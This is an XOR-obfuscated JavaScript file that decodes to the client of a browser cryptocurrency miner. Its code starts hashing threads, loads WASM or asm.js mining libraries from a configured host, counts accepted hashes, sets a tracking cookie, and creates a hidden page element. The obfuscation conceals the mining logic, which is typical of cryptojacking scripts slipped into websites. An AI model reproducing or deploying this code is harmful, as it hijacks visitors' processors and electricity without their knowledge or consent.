\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d